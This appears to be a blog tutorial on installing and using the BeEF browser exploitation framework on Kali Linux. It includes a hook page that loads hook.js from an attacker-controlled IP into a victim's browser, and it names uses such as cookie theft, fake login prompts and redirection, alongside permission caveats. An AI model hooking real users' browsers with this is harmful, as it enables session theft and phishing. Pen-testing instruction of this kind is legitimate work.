Install BeEF on Kali Linux for Browser Security Assessment

 5m
5m
 0 comments
0 comments
Install BeEF on Kali Linux to testing tool created to perform pen testing on web browsers for analyzing vulnerabilities. By simply “hooking” a web browser through injected client-side JavaScript code, security professionals can evaluate several client-side risks, like cross-site scripting (XSS) or session hijacking. BeEF complements the widely accepted penetration testing operating systems such as Kali Linux and can interface with many security tools, simulating real-life scenarios on the browser.
This post takes you through the Birth of BeEF in Kali Linux about basic requirements, installation, and usage.
📚 Why Install BeEF on Kali Linux for Browser Exploitation
- Core features:
🔹 Hooking browsers using the hook.js script injection
🔹 There are more than 300 exploitation modules for enabling phishing, keylogging, and network reconnaissance.
🔹 Live control panel to manage hooked browsers
🔹 Integration with other frameworks, like Metasploit, to support more advanced attacks.
- Use cases:
🔺 Simulations of social engineering
🔺 Validation of the XSS vulnerabilities
🔺 Browser fingerprinting
🔺 Security Information Awareness Training.

Prerequisites
✔ Kali Linux 2023.x or newer
✔ Root/sudo privileges
✔ Active internet connection
✔ 2 GB+ free disk space
✔ Modern browser (Firefox/Chromium recommended)
✅ How to Install BeEF on Kali Linux (Step-by-Step)
📥 Installation
It can be downloaded in two ways below:
- 📌 Method 1: official Package
sudo apt update && sudo apt upgrade sudo apt install beef-xss
- 📌 Method 2: GitHub Installation
git clone https://github.com/beefproject/beef.git cd beef ./install ./beef
⚙️ Configuration
- Edit /etc/beef-xss/config.yaml
- Change default credentials:
credentials: user: "custom_user" passwd: "strong_password123!"
- Set allowed UI subnets.
🚨 Troubleshooting Tips
- ⚠ Port Conflicts
Simply change the http_port in the config.YAML file.
- ⚠ Dependencies Missing
Just run bundle install.
- ⚠ Authentication problems
Check your YAML indentation.
✅ BeEF on Kali Linux: Workflow Guide
📌 Hooking a Browser
Start: Service beef-xss start
- Create a test page:
<html> <body> <script src="http://YOUR_IP:3000/hook.js"></script> </body> </html>
- Victim loads page: appears in the BeEF dashboard
📌 Real World Examples
🔺 Theft of cookies while using the Get Cookie module.
🔺 False login hooks presented with the help of social engineering components.
🔺 Browser redirection to badware scanning sites.
🔐 Security Considerations
1- Only test systems you own/control or are allowed to assess.
2- Obtain written permissions for assessments to test a public website.
3- Disable modules that are against local law.

‼ Pro Tips
- Boosted Implementation:
# Nginx reverse proxy example
location / beef {
proxy_pass http://127.0.0.1:3000;
proxy_set_header Host $host;
}
- Use Let’s Encrypt SSL with certbot.
- Link to Metasploit.
msfconsole use auxiliary/server/beef run
Alternative Tools
| Tool | Specialization |
| Metasploit | Full-chain exploits |
| Social Engineer Toolkit | Phishing Campaigns |
| Burp Suite | Web app vulnerability scanning |
| Zaproxy | Automated vulnerability detection |
Conclusion
BeEF provides insight into browser-level vulnerabilities, making it a necessary tool for a modern web app assessment. When applied in a fair manner with proper sanctioning, this can greatly improve the security posture by unearthing those client-side vulnerabilities which traditional scanners often ignore.
Will you give it a shot? Boot up a VM running Kali Linux, and ignite BeEF on your dev environment.